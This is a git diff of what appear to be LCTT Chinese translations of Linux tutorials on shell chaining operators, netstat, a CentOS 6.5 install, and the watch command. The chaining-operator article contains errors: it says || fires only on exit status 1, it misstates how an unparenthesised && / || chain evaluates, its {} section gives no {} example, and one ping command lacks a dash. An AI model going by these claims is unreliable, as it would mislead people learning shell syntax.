本文旨在介绍一些常用的**链接操作符**,通过简短的描述和相关的例子帮助读者提高生产力、降低系统负载、写出更加简短有意义的代码。
|
||||
|
||||
### 1. 和号操作符 (&) ###
|
||||
|
||||
‘**&**‘的作用是使命令在后台运行。只要在命令后面跟上一个空格和 ‘**&**。你可以一口气在后台运行多个命令。
|
||||
|
||||
在后台运行一个命令:
|
||||
|
||||
tecmint@localhost:~$ ping c5 www.tecmint.com &
|
||||
|
||||
同时在后台运行两个命令:
|
||||
|
||||
root@localhost:/home/tecmint# apt-get update & apt-get upgrade &
|
||||
|
||||
### 2. 分号操作符 (;) ###
|
||||
|
||||
分号操作符使你可以一口气运行几个命令,命令顺序执行。
|
||||
|
||||
root@localhost:/home/tecmint# apt-get update ; apt-get upgrade ; mkdir test
|
||||
|
||||
上述命令先后执行了update和upgrade,最后在当前工作目录下创建了一个‘**test**‘文件夹
|
||||
|
||||
### 3. 与操作符 (&&) ###
|
||||
|
||||
如果第一个命令执行成功,**与操作符 (&&)**会执行第二个命令,也就是说,第一个命令退出状态是**0**。(译注:原文的这里明显写错了,我们进行了改译,有兴趣的读者可以参看原文以及原文下面的评论)。这个命令在检查最后一个命令的执行状态时很有用。
|
||||
|
||||
比如,我想使用**[links command][2]**在终端中访问网站**tecmint.com**,但在这之前我需要检查主机是否**在线**或**不在线**。
|
||||
|
||||
root@localhost:/home/tecmint# ping -c3 www.tecmint.com && links www.tecmint.com
|
||||
|
||||
### 4. 或操作符 (||) ###
|
||||
|
||||
**或操作符 (||)**很像编程中的**else**语句。上面的操作符允许你在第一个命令失败的情况下执行第二个命令,也就是说,第一个命令的退出状态是**1**。
|
||||
|
||||
举例来说,我想要在非root帐户中执行‘**apt-get update**‘,如果第一个命令失败了,接着会执行第二个命令‘**links www.tecmint.com**‘。
|
||||
|
||||
tecmint@localhost:~$ apt-get update || links tecmint.com
|
||||
|
||||
上面的命令中,由于该**用户**不允许**更新**系统,这意味着第一个命令的退出状态是’**1**′,因此最后一个命令‘**links tecmint.com**‘会执行。
|
||||
|
||||
如果第一个命令成功执行并且退出状态是‘**0**‘呢?很明显的,第二个命令不会执行。
|
||||
|
||||
tecmint@localhost:~$ mkdir test || links tecmint.com
|
||||
|
||||
这里,用户在家目录创建了一个‘**test**‘文件夹,这是被允许的。命令成功的执行,退出状态是‘**0**‘,因此,最后的命令不会执行。
|
||||
|
||||
### 5. 非操作符 (!) ###
|
||||
|
||||
**非操作符 (!)**很像**except**语句。这个命令会执行除了提供的条件外的所有的语句。要理解这点,在你的家目录创建一个目录‘**tecmint**‘,并‘**cd**‘到它这里。
|
||||
|
||||
tecmint@localhost:~$ mkdir tecmint
|
||||
tecmint@localhost:~$ cd tecmint
|
||||
|
||||
接下来,在文件夹‘**tecmint**‘下创建不同类型的文件。
|
||||
|
||||
tecmint@localhost:~/tecmint$ touch a.doc b.doc a.pdf b.pdf a.xml b.xml a.html b.html
|
||||
|
||||
看一下我们在文件夹‘**tecmint**‘创建的新文件。
|
||||
|
||||
tecmint@localhost:~/tecmint$ ls
|
||||
|
||||
a.doc a.html a.pdf a.xml b.doc b.html b.pdf b.xml
|
||||
|
||||
用一种聪明的办法马上删除除了 ‘**html**‘之外的所有文件。
|
||||
|
||||
tecmint@localhost:~/tecmint$ rm -r !(*.html)
|
||||
|
||||
验证一下上次的执行结果,使用[ls 命令][3]列出可见所有文件。
|
||||
|
||||
tecmint@localhost:~/tecmint$ ls
|
||||
|
||||
a.html b.html
|
||||
|
||||
### 6. 与 – 或 操作符 (&& – ||) ###
|
||||
|
||||
上面的操作符实际上是‘**与**‘和‘**或**‘操作符的组合。它很像‘**if-else**‘语句。
|
||||
|
||||
比如,我们ping **tecmint.com**,如果成功打印‘**已验证**‘,否则打印‘**主机故障**‘。
|
||||
|
||||
tecmint@localhost:~/tecmint$ ping -c3 www.tecmint.com && echo "Verified" || echo "Host Down"
|
||||
|
||||
#### 示例输出 ####
|
||||
|
||||
PING www.tecmint.com (212.71.234.61) 56(84) bytes of data.
|
||||
64 bytes from www.tecmint.com (212.71.234.61): icmp_req=1 ttl=55 time=216 ms
|
||||
64 bytes from www.tecmint.com (212.71.234.61): icmp_req=2 ttl=55 time=224 ms
|
||||
64 bytes from www.tecmint.com (212.71.234.61): icmp_req=3 ttl=55 time=226 ms
|
||||
|
||||
--- www.tecmint.com ping statistics ---
|
||||
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
|
||||
rtt min/avg/max/mdev = 216.960/222.789/226.423/4.199 ms
|
||||
Verified
|
||||
|
||||
现在,断开我们现在的网络连接诶,再试一下相同的命令。
|
||||
|
||||
tecmint@localhost:~/tecmint$ ping -c3 www.tecmint.com && echo "verified" || echo "Host Down"
|
||||
|
||||
#### 实例输出 ####
|
||||
|
||||
ping: unknown host www.tecmint.com
|
||||
Host Down
|
||||
|
||||
### 7. 管道操作符 (|) ###
|
||||
|
||||
**PIPE**在将第一个命令的输出作为第二个命令的输入时很有用。比如,‘**ls -l**‘的输出通过管道到‘**less**‘,并看一下输出。
|
||||
|
||||
tecmint@localhost:~$ ls -l | less
|
||||
|
||||
### 8. 命令合并操作符 {} ###
|
||||
|
||||
合并两个或多个命令,第二个命令依赖于第一个命令的执行。
|
||||
|
||||
比如,检查一下文件‘**xyz.txt**‘和‘**xyz1.txt**‘是否在**Downloads**目录下,并输出相关的输出。
|
||||
|
||||
tecmint@localhost:~$ [ -f /home/tecmint/Downloads/xyz.txt ] || echo “The file does not exist”
|
||||
|
||||
tecmint@localhost:~$ [ -f /home/tecmint/Downloads/xyz1.txt ] || echo “The file does not exist”
|
||||
|
||||
“The file does not exist”
|
||||
|
||||
(LCTT注:原文这里应该也是复制或书写的时候,出现了一些问题,例子中并没有出现小标题中的"{}"操作符,这里我们原文翻译了,关于这里,有兴趣的同学请在评论中和我们交流~)
|
||||
|
||||
### 9. 优先操作符 () ###
|
||||
|
||||
这个操作符可以让命令以优先顺序执行。
|
||||
|
||||
Command_x1 &&Command_x2 || Command_x3 && Command_x4.
|
||||
|
||||
在上面的伪代码中,如果**Command_x1**执行失败了会怎么样,**Command_x2**, **Command_x3**, **Command_x4**没有一个会执行,对于这种情况,我们使用**优先操作符**。
|
||||
|
||||
(Command_x1 &&Command_x2) || (Command_x3 && Command_x4)
|
||||
|
||||
在上面的伪代码中,如果**Command_x1**执行失败,**Command_x2**不会执行,但是**Command_x3**会继续执行, **Command_x4**会依赖于 **Command_x3**的退出状态。
|
||||
|
||||
### 10. 连接符 (\) ###
|
||||
|
||||
**连接符 (\)**如它名字所说,被用于连接shell中跨越多行的命令。比如,下面的命令会打开文本文件**test(1).txt**。
|
||||
|
||||
tecmint@localhost:~/Downloads$ nano test\
|
||||
(1\
|
||||
).txt
|
||||
|
||||
今天就到这里,我会近日开始另外一个有趣的文章。不要走开,继续关注**Tecmint**。不要忘记在评论栏里提出有价值的反馈。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/chaining-operators-in-linux-with-practical-examples/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[Mr小眼儿](http://blog.csdn.net/tinyeyeser)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/category/bash-shell/
|
||||
[2]:http://www.tecmint.com/command-line-web-browsers/
|
||||
[3]:http://www.tecmint.com/15-basic-ls-command-examples-in-linux/
|
||||
@ -1,17 +1,16 @@
|
||||
[this is bazz2]
|
||||
10 basic examples of linux netstat command
|
||||
netstat 的10个基本用法
|
||||
================================================================================
|
||||
### Netstat ###
|
||||
### Netstat 简介 ###
|
||||
|
||||
Netstat is a command line utility that can be used to list out all the network (socket) connections on a system. It lists out all the tcp, udp socket connections and the unix socket connections. Apart from connected sockets it can also list listening sockets that are waiting for incoming connections. So by verifying an open port 80 you can confirm if a web server is running on the system or not. This makes it a very useful tool for network and system administrators. So in this tutorial we shall be checking out few examples of how to use netstat to find information about network connections and open ports on a system.
|
||||
Netstat 是一款命令行工具,可用于列出系统上所有的网络套接字连接情况,包括 tcp, udp 以及 unix 套接字,另外它还能列出处于监听状态(即等待接入请求)的套接字。如果你想确认系统上的 Web 服务有没有起来,你可以查看80端口有没有打开。以上功能使 netstat 成为网管和系统管理员的必备利器。在这篇教程中,我会列出几个例子,教大家如何使用 netstat 去查找网络连接信息和系统开启的端口号。
|
||||
|
||||
Here is a quick intro to netstat from the man pages
|
||||
以下的简单介绍来自 netstat 的 man 手册:
|
||||
|
||||
> netstat - Print network connections, routing tables, interface statistics, masquerade connections, and multicast memberships
|
||||
> netstat - 打印网络连接、路由表、连接的数据统计、伪装连接以及广播域成员。
|
||||
|
||||
### 1. List out all connections ###
|
||||
### 1. 列出所有连接 ###
|
||||
|
||||
The first and most simple command is to list out all the current connections. Simply run the netstat command with the a option.
|
||||
第一个要介绍的,是最简单的命令:列出所有当前的连接。使用 -a 选项即可。
|
||||
|
||||
$ netstat -a
|
||||
|
||||
@ -41,11 +40,11 @@ The first and most simple command is to list out all the current connections. Si
|
||||
unix 2 [ ACC ] STREAM LISTENING 12403 @/tmp/dbus-IDgfj3UGXX
|
||||
unix 2 [ ACC ] STREAM LISTENING 40202 @/dbus-vfs-daemon/socket-6nUC6CCx
|
||||
|
||||
The above command shows all connections from different protocols like tcp, udp and unix sockets. However this is not quite useful. Administrators often want to pick out specific connections based on protocols or port numbers for example.
|
||||
上述命令列出 tcp, udp 和 unix 协议下所有套接字的所有连接。然而这些信息还不够详细,管理员往往需要查看某个协议或端口的具体连接情况。
|
||||
|
||||
### 2. List only TCP or UDP connections ###
|
||||
### 2. 只列出 TCP 或 UDP 协议的连接 ###
|
||||
|
||||
To list out only tcp connections use the t options.
|
||||
使用 -t 选项列出 TCP 协议的连接:
|
||||
|
||||
$ netstat -at
|
||||
Active Internet connections (servers and established)
|
||||
@ -57,7 +56,7 @@ To list out only tcp connections use the t options.
|
||||
tcp 0 0 enlightened.local:37892 ABTS-North-Static-:http ESTABLISHED
|
||||
.....
|
||||
|
||||
Similarly to list out only udp connections use the u option.
|
||||
使用 -u 选项列出 UDP 协议的连接:
|
||||
|
||||
$ netstat -au
|
||||
Active Internet connections (servers and established)
|
||||
@ -72,11 +71,11 @@ Similarly to list out only udp connections use the u option.
|
||||
udp6 0 0 ip6-localhost:ntp [::]:*
|
||||
udp6 0 0 [::]:ntp [::]:*
|
||||
|
||||
The above output shows both ipv4 and ipv6 connections.
|
||||
上面同时显示了 IPv4 和 IPv6 的连接。
|
||||
|
||||
### 3. Disable reverse dns lookup for faster output ###
|
||||
### 3. 禁用反向域名解析,加快查询速度 ###
|
||||
|
||||
By default, the netstat command tries to find out the hostname of each ip address in the connection by doing a reverse dns lookup. This slows down the output. If you do not need to know the host name and just the ip address is sufficient then suppress the hostname lookup with the n option.
|
||||
默认情况下 netstat 会通过反向域名解析技术查找每个 IP 地址对应的主机名。这会降低查找速度。如果你觉得 IP 地址已经足够,而没有必要知道主机名,就使用 -n 选项禁用域名解析功能。
|
||||
|
||||
$ netstat -ant
|
||||
Active Internet connections (servers and established)
|
||||
@ -87,11 +86,11 @@ By default, the netstat command tries to find out the hostname of each ip addres
|
||||
tcp 0 0 192.168.1.2:33324 173.194.36.117:443 ESTABLISHED
|
||||
tcp6 0 0 ::1:631 :::* LISTEN
|
||||
|
||||
The above command shows ALL TCP connections with NO dns resolution. Got it ? Good.
|
||||
上述命令列出所有 TCP 协议的连接,没有使用域名解析技术。So easy ? 非常好。
|
||||
|
||||
### 4. List out only listening connections ###
|
||||
### 4. 只列出监听中的连接 ###
|
||||
|
||||
Any network daemon/service keeps an open port to listen for incoming connections. These too are like socket connections and are listed out by netstat. To view only listening ports use the l options.
|
||||
任何网络服务的后台进程都会打开一个端口,用于监听接入的请求。这些正在监听的套接字也和连接的套接字一样,也能被 netstat 列出来。使用 -l 选项列出正在监听的套接字。
|
||||
|
||||
$ netstat -tnl
|
||||
Active Internet connections (only servers)
|
||||
@ -100,14 +99,14 @@ Any network daemon/service keeps an open port to listen for incoming connections
|
||||
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
|
||||
tcp6 0 0 ::1:631 :::* LISTEN
|
||||
|
||||
Now we can see only listening tcp ports/connections. If you want to see all listening ports, remove the t option. If you want to see only listening udp ports use the u option instead of t.
|
||||
Make sure to remove the 'a' option, otherwise all connections would get listed and not just the listening connections.
|
||||
现在我们可以看到处于监听状态的 TCP 端口和连接。如果你查看所有监听端口,去掉 -t 选项。如果你只想查看 UDP 端口,使用 -u 选项,代替 -t 选项。
|
||||
注意:不要使用 -a 选项,否则 netstat 会列出所有连接,而不仅仅是监听端口。
|
||||
|
||||
### 5. Get process name/pid and user id ###
|
||||
### 5. 获取进程名、进程号以及用户 ID ###
|
||||
|
||||
When viewing the open/listening ports and connections, its often useful to know the process name/pid which has opened that port or connection. For example the Apache httpd server opens port 80. So if you want to check whether any http server is running or not, or which http server is running, apache or nginx, then track down the process name.
|
||||
查看端口和连接的信息时,能查看到它们对应的进程名和进程号对系统管理员来说是非常有帮助的。举个栗子,Apache 的 httpd 服务开启80端口,如果你要查看 http 服务是否已经启动,或者 http 服务是由 apache 还是 nginx 启动的,这时候你可以看看进程名。
|
||||
|
||||
The process details are made available by the 'p' option.
|
||||
使用 -p 选项查看进程信息。
|
||||
|
||||
~$ sudo netstat -nlpt
|
||||
Active Internet connections (only servers)
|
||||
@ -116,9 +115,9 @@ The process details are made available by the 'p' option.
|
||||
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 661/cupsd
|
||||
tcp6 0 0 ::1:631 :::* LISTEN 661/cupsd
|
||||
|
||||
When using the p option, netstat must be run with root privileges, otherwise it cannot detect the pids of processes running with root privileges and most services like http and ftp often run with root privileges.
|
||||
使用 -p 选项时,netstat 必须运行在 root 权限之下,不然它就不能得到运行在 root 权限下的进程名,而很多服务包括 http 和 ftp 都运行在 root 权限之下。
|
||||
|
||||
Along with process name/pid its even more useful to get the username/uid owning that particular process. Use the e option along with the p option to get the username too.
|
||||
相比进程名和进程号而言,查看进程的拥有者会更有用。使用 -ep 选项可以同时查看进程名和用户名。
|
||||
|
||||
$ sudo netstat -ltpe
|
||||
Active Internet connections (only servers)
|
||||
@ -127,16 +126,16 @@ Along with process name/pid its even more useful to get the username/uid owning
|
||||
tcp 0 0 localhost:ipp *:* LISTEN root 9755 661/cupsd
|
||||
tcp6 0 0 ip6-localhost:ipp [::]:* LISTEN root 9754 661/cupsd
|
||||
|
||||
The above example lists out Listening connections of Tcp type with Process information and Extended information.
|
||||
The extended information contains the username and inode of the process. This is a useful command for network administrators.
|
||||
上面列出 TCP 协议下的监听套接字,同时显示进程信息和一些额外信息。
|
||||
这些额外的信息包括用户名和进程的索引节点号。这个命令对网管来说很有用。
|
||||
|
||||
**Note** - If you use the n option with the e option, the uid would be listed and not the username.
|
||||
**注意** - 假如你将 -n 和 -e 选项一起使用,User 列的属性就是用户的 ID 号,而不是用户名。
|
||||
|
||||
### 6. Print statistics ###
|
||||
### 6. 打印统计数据 ###
|
||||
|
||||
The netstat command can also print out network statistics like total number of packets received and transmitted by protocol type and so on.
|
||||
netstat 可以打印出网络统计数据,包括某个协议下的收发包数量。
|
||||
|
||||
To list out statistics of all packet types
|
||||
下面列出所有网络包的统计情况:
|
||||
|
||||
$ netstat -s
|
||||
Ip:
|
||||
@ -157,11 +156,11 @@ To list out statistics of all packet types
|
||||
destination unreachable: 125
|
||||
... OUTPUT TRUNCATED ...
|
||||
|
||||
To print out statistics of only select protocols like TCP or UDP use the corresponding options like t and u along with the s option. Simple!
|
||||
如果想只打印出 TCP 或 UDP 协议的统计数据,只要加上对应的选项(-t 和 -u)即可,so easy。
|
||||
|
||||
### 7. Display kernel routing information ###
|
||||
### 7. 显示内核路由信息 ###
|
||||
|
||||
The kernel routing information can be printed with the r option. It is the same output as given by the route command. We also use the n option to disable the hostname lookup.
|
||||
使用 -r 选项打印内核路由信息。打印出来的信息与 route 命令输出的信息一样。我们也可以使用 -n 选项禁止域名解析。
|
||||
|
||||
$ netstat -rn
|
||||
Kernel IP routing table
|
||||
@ -169,9 +168,9 @@ The kernel routing information can be printed with the r option. It is the same
|
||||
0.0.0.0 192.168.1.1 0.0.0.0 UG 0 0 0 eth0
|
||||
192.168.1.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
|
||||
|
||||
### 8. Print network interfaces ###
|
||||
### 8. 打印网络接口 ###
|
||||
|
||||
The netstat command can also print out the information about the network interfaces. The i option does the task.
|
||||
netstat 也能打印网络接口信息,-i 选项就是为这个功能而生。
|
||||
|
||||
$ netstat -i
|
||||
Kernel Interface table
|
||||
@ -179,7 +178,7 @@ The netstat command can also print out the information about the network interfa
|
||||
eth0 1500 0 31611 0 0 0 27503 0 0 0 BMRU
|
||||
lo 65536 0 2913 0 0 0 2913 0 0 0 LRU
|
||||
|
||||
The above output contains information in a very raw format. To get a more human friendly version of the output use the e option along with i.
|
||||
上面输出的信息比较原始。我们将 -e 选项和 -i 选项搭配使用,可以输出用户友好的信息。
|
||||
|
||||
$ netstat -ie
|
||||
Kernel Interface table
|
||||
@ -202,19 +201,19 @@ The above output contains information in a very raw format. To get a more human
|
||||
collisions:0 txqueuelen:0
|
||||
RX bytes:305297 (305.2 KB) TX bytes:305297 (305.2 KB)
|
||||
|
||||
The above output is similar to the output shown by the ifconfig command.
|
||||
上面的输出信息与 ifconfig 输出的信息一样。
|
||||
|
||||
### 9. Get netstat output continuously ###
|
||||
### 9. netstat 持续输出 ###
|
||||
|
||||
Netstat can output connection information continuously with the c option.
|
||||
我们可以使用 netstat 的 -c 选项持续输出信息。
|
||||
|
||||
$ netstat -ct
|
||||
|
||||
The above command will output tcp connections continuously.
|
||||
这个命令可持续输出 TCP 协议信息。
|
||||
|
||||
### 10. Display multicast group information ###
|
||||
### 10. 显示多播组信息 ###
|
||||
|
||||
The g option will display the multicast group information for IPv4 and IPv6 protocols.
|
||||
选项 -g 会输出 IPv4 和 IPv6 的多播组信息。
|
||||
|
||||
$ netstat -g
|
||||
IPv6/IPv4 Group Memberships
|
||||
@ -232,13 +231,13 @@ The g option will display the multicast group information for IPv4 and IPv6 prot
|
||||
wlan0 1 ip6-allnodes
|
||||
wlan0 1 ff01::1
|
||||
|
||||
### More examples of netstat command ###
|
||||
### 更多用法 ###
|
||||
|
||||
Okay, we covered the basic examples of netstat command above. Now its time to do some geek stuff with style.
|
||||
目前为止我们列出了 netstat 的基本用法,现在让我们一起来 geek 吧~
|
||||
|
||||
### Print active connections ###
|
||||
### 打印 active 状态的连接 ###
|
||||
|
||||
Active socket connections are in "ESTABLISHED" state. So to get all current active connections use netstat with grep as follows
|
||||
active 状态的套接字连接用 "ESTABLISHED" 字段表示,所以我们可以使用 grep 命令获得 active 状态的连接:
|
||||
|
||||
$ netstat -atnp | grep ESTA
|
||||
(Not all processes could be identified, non-owned process info
|
||||
@ -246,13 +245,13 @@ Active socket connections are in "ESTABLISHED" state. So to get all current acti
|
||||
tcp 0 0 192.168.1.2:49156 173.255.230.5:80 ESTABLISHED 1691/chrome
|
||||
tcp 0 0 192.168.1.2:33324 173.194.36.117:443 ESTABLISHED 1691/chrome
|
||||
|
||||
To watch a continous list of active connections, use the watch command along with netstat and grep
|
||||
配合 watch 命令监视 active 状态的连接:
|
||||
|
||||
$ watch -d -n0 "netstat -atnp | grep ESTA"
|
||||
|
||||
### Check if a service is running ###
|
||||
### 查看服务是否在运行 ###
|
||||
|
||||
If you want to check if a server like http,smtp or ntp is running or not, use grep again.
|
||||
如果你想看看 http,smtp 或 ntp 服务是否在运行,使用 grep。
|
||||
|
||||
$ sudo netstat -aple | grep ntp
|
||||
udp 0 0 enlightened.local:ntp *:* root 17430 1789/ntpd
|
||||
@ -263,17 +262,17 @@ If you want to check if a server like http,smtp or ntp is running or not, use gr
|
||||
udp6 0 0 [::]:ntp [::]:* root 17423 1789/ntpd
|
||||
unix 2 [ ] DGRAM 17418 1789/ntpd
|
||||
|
||||
So we found that ntp server is running. Grep for http or smtp or whatever you are looking for.
|
||||
从这里可以看到 ntp 服务正在运行。使用 grep 命令你可以查看 http 或 smtp 或其它任何你想查看的服务。
|
||||
|
||||
Well, that was most of what netstat is used for. If you are looking for more advanced information or want to dig deeper, read up the netstat manual (man netstat).
|
||||
好了,netstat 的大部分功能都介绍过了,如果你想知道 netstat 更高级的功能,阅读它的手册吧(man netstat)。
|
||||
|
||||
And do leave your feedback and suggestions in the comments box below.
|
||||
欢迎在下面留下你的反馈和建议。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.binarytides.com/linux-netstat-command-examples/
|
||||
|
||||
译者:[FingerLiu](https://github.com/FingerLiu) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[bazz2](https://github.com/bazz2) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,141 @@
|
||||
CentOS 6.5 桌面版安装教程附带大量截图
|
||||
================================================================================
|
||||
### CentOS 6.5 新版本发布 ###
|
||||
|
||||
随着RHEL 6.5新版本的发布,[CentOS 6.5][1]在12月1号准时跟上。现在是时间来玩弄它了。如果想要从已经安装好的6.4系统升级到6.5,只要简单的使用* yum update *命令,然后就是见证奇迹的时刻。
|
||||
|
||||
CentOS 6.5 迎来了新的更新包和新功能。可以在[release notes][2]中查看更多细节信息。
|
||||
|
||||
### 主要更新 ###
|
||||
|
||||
> 精密时间协议 - 以前仅是一个科技预览版 - 现在已经完整支持了!以下设备支持网络时间戳:bnx2x,tg3 , e1000e , igb , ixgbe ,sfc。
|
||||
> OpenSSL 升级到1.0.1版本
|
||||
> OpenSSL、NSS支持TLS1.1和1.2
|
||||
> KVM得到大量加强。包括提升对VMDK文件和VHDX文件的只读,CPU支持热插拔以及升级了 virt-v2v-/virt-p2v-conversion 工具
|
||||
> Hyper-V 和 VMware 驱动升级
|
||||
> 升级到 Evolution(2.32)和 Libre Office(4.0.4)
|
||||
|
||||
### 下载 ###
|
||||
|
||||
这篇教程我们将要安装它的桌面版。你可以从下面的任意一个url开始
|
||||
|
||||
[http://isoredirect.centos.org/centos-6/6.5/isos/][3]
|
||||
[http://mirror.centos.org/centos/6.5/isos/][4]
|
||||
|
||||
|
||||
选择你的机器制式,它会列出一张镜像表。进入任何一个镜像、得到种子文件下载或者直接下载iso链接。有许多选择下载方式可以选择,比如,LiveCD, LiveDVD, Dvd1+2双碟套装, Minimal最小化安装 和 Netinstall.
|
||||
|
||||
Minimal最小化安装是一个基于文字界面的安装程序,这样安装的CentOS将只有shell和最少软件应用程序。剩余的所有东西不得不你自己通过yum安装。
|
||||
|
||||
LiveCD/LiveDVD提供桌面版和GUI安装程序,可以安装CentOS系统但是不提供任何可选择的软件包。
|
||||
|
||||
DvD1+2双碟套装给有需求的人提供完整的应用程序集合
|
||||
|
||||
netinstall 事实上会先下载安装镜像然后再安装
|
||||
|
||||
这篇文章我们将使用LiveCD。 它大概有650MB。
|
||||
尽管CentOS主要使用在服务器上,但它有一个桌面系统可以帮助你的服务器在安装时创造一个基础GUI的安装环境。在其他文章,我们将会尝试minimal 和 netinstall安装方法。
|
||||
|
||||
|
||||
### 安装 ###
|
||||
|
||||
所以现在,该是时候在你的桌面系统安装CentOS了。快点使用LiveDVD或者是LiveCD去启动运行吧!
|
||||
|
||||
|
||||
1.放入媒体然后重启。启动菜单有多个带说明的选项。选择Boot进入Live桌面。
|
||||
|
||||
|
||||

|
||||
|
||||
2.在桌面上双击下列安装图标,开启anaconda安装器。
|
||||
|
||||

|
||||
|
||||
3.进入安装向导,点击Next(下一步)
|
||||
|
||||

|
||||
|
||||
4.**键盘布局** - 这一步会询问你,选择你的键盘布局。(译注:推荐选择U.S. English)
|
||||
|
||||
|
||||

|
||||
|
||||
5.**存储类型**完成键盘布局的选择,接下来的是选择用来安装CentOS的存储类型。对于本地硬盘启动,应该选择Basic storage。
|
||||
|
||||

|
||||
|
||||
6.**主机名** 下一步 anaconda 安装器会询问主机名。所以填入适当的词。如果不确定,随意输入一个(译注:主机名hostname可以随时更改)。
|
||||
|
||||

|
||||
|
||||
7.**时区选择** 接下来选择时区选项。
|
||||
|
||||
|
||||

|
||||
|
||||
8.**Root 密码** 下面是输入 root 密码 ,最好是输入一个你熟悉但要足够强壮的密码。
|
||||
|
||||

|
||||
|
||||
9.**规划分区** 现在向导想要知道,你将要怎么规划存储设备。
|
||||
如果你需要自己规划分区,选择 “Custom Layout” 并根据需要分区。为了这篇教程的目的,我们选择了第一个选项,那就是使用整个设备并让CentOS用它喜欢的规划自动分区。
|
||||
|
||||

|
||||
|
||||
10.**复制文件** 现在安装已经开始复制文件了。现在除了等待和盯着没有什么事情可以做。LiveCD安装器基本上从CD镜像上复制到硬盘上。你没有得到任何安装包的选项去选择安装或省略。而且liveCD本身只自带了很少的软件和应用程序。
|
||||
|
||||

|
||||
|
||||
### 安装完毕后配置 ###
|
||||
|
||||
11.在安装完毕后会自动重启,欢迎向导将出现来进一步配置系统。
|
||||
|
||||

|
||||
|
||||
12.许可证协议 就像所有CentOS的软件一样会有一个很小只有几行的许可证。所以同意吧!
|
||||
|
||||

|
||||
|
||||
13.**创建用户** 现在为自己创建一个使用系统的普通用户。
|
||||
|
||||

|
||||
|
||||
14.**当前日期和时间** 输入当前日期和时间并且选择使用网络自动同步时间。
|
||||
|
||||

|
||||
|
||||
15.**Kdump**这是欢迎向导的最后一步,询问Kdump应该是开启还是关闭。推荐开启它。
|
||||
|
||||

|
||||
|
||||
### 开始使用 CentOS 6.5 ###
|
||||
|
||||
结束完之前步骤,系统将会重启,最后引导到登陆界面。
|
||||
|
||||

|
||||
|
||||
登陆之后,迎来的金光闪闪的CentOS 6.5 的桌面!
|
||||
|
||||

|
||||
|
||||
|
||||
希望你喜欢这篇安装指南,可以在下方留下你的评论和问题。
|
||||
|
||||
### 资源 ###
|
||||
|
||||
CentOS 6.5 release notes(版本记录)
|
||||
[http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5][5]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.binarytides.com/centos-6-5-installation-screenshots/
|
||||
|
||||
译者:[Vic___](http://blog.csdn.net/Vic___) 校对:[Mr小眼儿](http://blog.csdn.net/tinyeyeser)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://lists.centos.org/pipermail/centos-announce/2013-December/020032.html
|
||||
[2]:http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5
|
||||
[3]:http://isoredirect.centos.org/centos-6/6.5/isos/
|
||||
[4]:http://mirror.centos.org/centos/6.5/isos/
|
||||
[5]:http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5
|
||||
65
translated/Command Line Basics – watch.md
Normal file
65
translated/Command Line Basics – watch.md
Normal file
@ -0,0 +1,65 @@
|
||||
Linux 基础命令 – watch
|
||||
================================================================================
|
||||
linux系统里有一些日志文件。观察这些日志文件是系统管理员的一个重要任务。你可以很方便地[使用tail命令][1]观察它们。但是如果你想要长时间监视这些文件,每几分钟使用tail检查那些日志文件是一件很乏味的事情。你可以写一个短小的[无限循环的脚本][2]来周期性地检查文件,但其实已经有一个程序可以为你处理这种重复的任务。
|
||||
|
||||
### Linux watch 命令 ###
|
||||
|
||||
Linux中的**watch** 命令提供了一种方式处理重复的任务。默认**watch**会每2秒重复执行命令。你一定也想到了,watch是一个很好的观察log文件的工具。下面是一个例子。
|
||||
|
||||
watch tail /var/log/syslog
|
||||
|
||||
想要停止命令的执行,只要使用标准的kill流程, **[Ctrl]+C**。
|
||||
|
||||

|
||||
*使用Linux watch命令监测syslog*
|
||||
|
||||
你可以使用**-n**开关改变并指定时间间隔。要想每10秒检测日志文件,试试这个。
|
||||
|
||||
watch -n 10 tail /var/log/syslog
|
||||
|
||||
### 带有管道的watch命令 ###
|
||||
|
||||
**watch**并不仅限于浏览日志文件。它可以用来重复你给它的任何命令。如果你要[监测CPU的温度][3],你可以使用**watch**后跟上**sensord**命令来查看。
|
||||
|
||||
watch -n 1 sensors
|
||||
|
||||
我电脑上的输出看上去就像这样:
|
||||
|
||||
acpitz-virtual-0
|
||||
Adapter: Virtual device
|
||||
temp1: +45.0°C (crit = +100.0°C)
|
||||
|
||||
我想过滤一下这个输出来只显示温度而不显示其他的。
|
||||
|
||||
我可以使用这个命令来查看
|
||||
|
||||
sensors | grep temp | awk '{ print $2 }'
|
||||
|
||||
记住,watch命令会重复它后面的第一个命令。必须要注意命令后面跟上管道的情况。你可以将你的命令放在引号里面来管理。
|
||||
|
||||
watch -n1 "sensors | grep temp | awk '{ print $2 }'"
|
||||
|
||||

|
||||
*带管道的watch命令*
|
||||
|
||||
### 将watch作为时钟 ###
|
||||
|
||||
就像你现在已经注意到的,**watch**执行后会在你的终端的右上角显示时间。我们可以通过传给watch一个空的命令参数来把它作为一个简单的时钟。 我们可以将一个空格包含在引号中来作为一个空的参数。
|
||||
|
||||
watch -n 1 " "
|
||||
|
||||
如你所见,这给予这个命令另外一个意义,**手表(watch)**。你可以把它作为你的腕表。
|
||||
|
||||
现在你知道如何使用Linux的watch命令。你要用它处理什么重复任务?
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://tuxtweaks.com/2013/12/linux-watch-command/
|
||||
|
||||
